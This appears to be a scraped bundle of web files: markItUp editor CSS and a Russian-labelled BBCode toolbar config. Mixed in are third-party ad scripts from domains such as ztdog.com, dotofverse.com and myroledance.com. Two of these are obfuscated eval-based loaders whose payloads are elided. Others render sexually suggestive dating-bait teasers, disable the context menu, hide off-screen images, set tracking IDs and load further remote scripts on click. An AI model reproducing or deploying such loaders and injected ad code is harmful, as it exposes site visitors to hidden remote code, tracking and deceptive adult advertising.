.markItUpFooter {
	width:100%;
}
.markItUpResizeHandle {
	overflow:hidden;
	width:22px; height:5px;
	margin-left:auto;
	margin-right:auto;
	background-image:url(images/handle.png);
	cursor:n-resize;
}
/***************************************************************************************/
/* first row of buttons */
.markItUpHeader ul li	{
	list-style:none;
	float:left;
	position:relative;
}
.markItUpHeader ul li:hover > ul{
	display:block;
}
.markItUpHeader ul .markItUpDropMenu {
	background:transparent url(images/menu.png) no-repeat 115% 50%;
	margin-right:5px;
}
.markItUpHeader ul .markItUpDropMenu li {
	margin-right:0px;
}
/* next rows of buttons */
.markItUpHeader ul ul {
	display:none;
	position:absolute;
	top:18px; left:0px;	
	background:#FFF;
	border:1px solid #000;
}
.markItUpHeader ul ul li {
	float:none;
	border-bottom:1px solid #000;
}
.markItUpHeader ul ul .markItUpDropMenu {
	background:#FFF url(images/submenu.png) no-repeat 100% 50%;
}
.markItUpHeader ul .markItUpSeparator {
	margin:0 10px;
	width:1px;
	height:16px;
	overflow:hidden;
	background-color:#CCC;
}
.markItUpHeader ul ul .markItUpSeparator {
	width:auto; height:1px;
	margin:0px;
}
/* next rows of buttons */
.markItUpHeader ul ul ul {
	position:absolute;
	top:-1px; left:150px; 
}
.markItUpHeader ul ul ul li {
	float:none;
}
.markItUpHeader ul a {
	display:block;
	width:16px; height:16px;
	text-indent:-10000px;
	background-repeat:no-repeat;
	padding:3px;
	margin:0px;
}
.markItUpHeader ul ul a {
	display:block;
	padding-left:0px;
	text-indent:0;
	width:120px; 
	padding:5px 5px 5px 25px;
	background-position:2px 50%;
}
.markItUpHeader ul ul a:hover  {
	color:#FFF;
	background-color:#000;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1547
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"MKvtsCNFA",3,6,26))

--- FILE ---
content_type: application/javascript
request_url: http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js
body_size: 6116
content:
// ----------------------------------------------------------------------------
// markItUp!
// ----------------------------------------------------------------------------
// Copyright (C) 2008 Jay Salvat
// http://markitup.jaysalvat.com/
// ----------------------------------------------------------------------------
// BBCode tags example
// http://en.wikipedia.org/wiki/Bbcode
// ----------------------------------------------------------------------------
// Feel free to add more tags
// ----------------------------------------------------------------------------
mySettings = {
	previewParserPath:	'/bbcode/preview', // path to your BBCode parser
	markupSet: [
		{name:'Полужирный', key:'B', openWith:'[b]', closeWith:'[/b]', className:'bold'},
		{name:'Курсив', key:'I', openWith:'[i]', closeWith:'[/i]', className:'italic'},
		{name:'Подчеркнутый', key:'U', openWith:'[u]', closeWith:'[/u]', className:'underline'},
		{name:'Перечеркнутый', key:'S', openWith:'[s]', closeWith:'[/s]', className:'stroke'},

		{separator:'---------------' },
		{name:'Изображение', key:'P', replaceWith:'[img][![Url]!][/img]', className:'picture'},
		{name:'Ссылка', key:'L', openWith:'[url=[![Url]!]]', closeWith:'[/url]', placeHolder:'Ваш текст здесь ...', className:'link'},
		{name:'Flash', key:'F', replaceWith:'[flash=600,400][![Url]!][/flash]', className:'flash'},
		{name:'YouTube', key:'Y', replaceWith:'[youtube][![Url]!][/youtube]', className:'youtube'},
		{name:'Coub', key:'O', replaceWith:'[coub][![Url]!][/coub]', className:'coub'},

		{separator:'---------------' },
		{name:'Size', key:'S', openWith:'[size=[![Text size]!]]', closeWith:'[/size]', className:'fonts',
			dropMenu :[
			           {name:'Большой', openWith:'[size=20]', closeWith:'[/size]',replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[(.*?)size]/g, "")} },
			           {name:'Нормальный ', openWith:'[size=14]', closeWith:'[/size]',replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[(.*?)size]/g, "")} },
			           {name:'Маленький', openWith:'[size=10]', closeWith:'[/size]',replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[(.*?)size]/g, "")} }
			           ],
			replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[\\size]/g, "")}
		},
		{name:'Цвет шрифта',
			className:'colors',
				dropMenu: [
				{name:'Желтый ',	openWith:'[color=#FCE94F]',	closeWith:'[/color]',	className:"col1-1" },
				{name:'Желтый ',	openWith:'[color=#EDD400]',	closeWith:'[/color]',	className:"col1-2" },
				{name:'Желтый ',	openWith:'[color=#C4A000]',	closeWith:'[/color]',	className:"col1-3" },
				{name:'оранжевый',	openWith:'[color=#FCAF3E]',	closeWith:'[/color]',	className:"col2-1" },
				{name:'оранжевый',	openWith:'[color=#F57900]',	closeWith:'[/color]',	className:"col2-2" },
				{name:'оранжевый',	openWith:'[color=#CE5C00]',	closeWith:'[/color]',	className:"col2-3" },
				{name:'Коричневый',	openWith:'[color=#E9B96E]',	closeWith:'[/color]',	className:"col3-1" },
				{name:'Коричневый',	openWith:'[color=#C17D11]',	closeWith:'[/color]',	className:"col3-2" },
				{name:'Коричневый',	openWith:'[color=#8F5902]',	closeWith:'[/color]',	className:"col3-3" },
				{name:'Зеленый',	openWith:'[color=#8AE234]',	closeWith:'[/color]',	className:"col4-1" },
				{name:'Зеленый',	openWith:'[color=#73D216]',	closeWith:'[/color]',	className:"col4-2" },
				{name:'Зеленый',	openWith:'[color=#4E9A06]',	closeWith:'[/color]',	className:"col4-3" },
				{name:'Синий',		openWith:'[color=#729FCF]',	closeWith:'[/color]',	className:"col5-1" },
				{name:'Синий',		openWith:'[color=#3465A4]',	closeWith:'[/color]',	className:"col5-2" },
				{name:'Синий',		openWith:'[color=#204A87]',	closeWith:'[/color]',	className:"col5-3" },
				{name:'Фиолетовый',	openWith:'[color=#AD7FA8]',	closeWith:'[/color]',	className:"col6-1" },
				{name:'Фиолетовый',	openWith:'[color=#75507B]',	closeWith:'[/color]',	className:"col6-2" },
				{name:'Фиолетовый',	openWith:'[color=#5C3566]',	closeWith:'[/color]',	className:"col6-3" },
				{name:'Красный',	openWith:'[color=#EF2929]',	closeWith:'[/color]',	className:"col7-1" },
				{name:'Красный',	openWith:'[color=#CC0000]',	closeWith:'[/color]',	className:"col7-2" },
				{name:'Красный',	openWith:'[color=#A40000]',	closeWith:'[/color]',	className:"col7-3" },
				{name:'Серый',		openWith:'[color=#888A85]',	closeWith:'[/color]',	className:"col8-1" },
				{name:'Серый',		openWith:'[color=#555753]',	closeWith:'[/color]',	className:"col8-2" },
				{name:'Серый',		openWith:'[color=#000000]',	closeWith:'[/color]',	className:"col8-3" }

				]
		},
		{separator:'---------------' },
//		{name:'Маркированный список', openWith:'[list]\n', closeWith:'\n[/list]', className:'list-bullet'},
//		{name:'Числовой список ', openWith:'[list=[![Starting number]!]]\n', closeWith:'\n[/list]', className:'list-numeric'},
//		{name:'Элемент списка', openWith:'[*] ', className:'list-item'},
//		{separator:'---------------' },
		{name:'Цитата', openWith:'[quote]', closeWith:'[/quote]', className:'quotes'},
		{name:'Спойлер', openWith:'[spoiler]', closeWith:'[/spoiler]', className:'spoiler'},
		{name:'Скрытый текст', openWith:'[cut]', closeWith:'[/cut]', className:'cut'},
//		{name:'Код', openWith:'[code]', closeWith:'[/code]', className:'code'},
		{separator:'---------------' },
//		{name:'Очистить', className:"clean", replaceWith:function(markitup) { return markitup.selection.replace(/\[(.*?)\]/g, "") }},
		{name:'Просмотр', className:"preview", call:'preview'}
	]
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/cross/exercise.js?25089&u=null&a=0.7041570545937028
body_size: 11009
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17694674269384834176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzEyMTAyXzIzLjAxODg2N18xM18xNzY5NDY3NDI2OTM4NDgzNDE3Nl8yMF8xOC4yMjAuMjM0LjkwXjQ3ZTAxYmRhNTc4MWNmOTcxZDIwODRiMWQyNWMxYmNjXjAxLjEuMjcuMjAyNg==','//cs09.ztdog.com/content/61439/3533557.webp','Дашуля, 30 лет🔥','Как на счет встретится?❤️',' ','','0','//cs09.ztdog.com/content/61439/3533557_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA4MjYxXzIzLjAyNjk1Ml8xM18xNzY5NDY3NDI2OTM4NDgzNDE3Nl8yMF8xOC4yMjAuMjM0LjkwXjFhNjZhMjUwOWQxNjUyN2RkNTBjZWI4NDJiYzE5ZmUzXjAxLjEuMjcuMjAyNg==','//cs09.ztdog.com/content/61439/3522034.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs09.ztdog.com/content/61439/3522034_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2OTQ2NzQyNjkzODQ4MzQxNzZfMjBfMTguMjIwLjIzNC45MF43YzA3YzEyYWM0Y2QzNzNmNmM2OGYxZDA4NDU2MGE3NV4wMS4xLjI3LjIwMjY=','//cs10.ztdog.com/content/61439/3525883.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs10.ztdog.com/content/61439/3525883_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzEyMTE0XzIzLjAxOTA4XzEzXzE3Njk0Njc0MjY5Mzg0ODM0MTc2XzIwXzE4LjIyMC4yMzQuOTBeMTUzYjM5ZDA2YjJlOGYxNDlhMTYxZGFiZDQ3MjQ2ZDleMDEuMS4yNy4yMDI2','//cs09.ztdog.com/content/61439/3533593.webp','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','','0','//cs09.ztdog.com/content/61439/3533593_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17694674269384834176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1522
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"ULzsVwJoe",19,8,56))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/island/night.js?26930&mode=list&u=null&r=0.21818078133415075
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjg3MjVfMTNfMTc2OTQ2NzQyODYyMTE4OTkxNzZfMjBfMTguMjIwLjIzNC45MF4zNWZiZjk1Y2UwMmI0NzUyNzljMTM0MTkyZDY4Zjg0ZF4wMS4xLjI3LjIwMjY=','//cs09.ipmainbl.com/content/61439/3525451.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs09.ipmainbl.com/content/61439/3525451.webp','0','//cs09.ipmainbl.com/content/61439/3525451_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17694674286211899176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/numeral/product.js?29608&u=null&a=0.9052457880936853
body_size: 10724
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17694674269384834176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
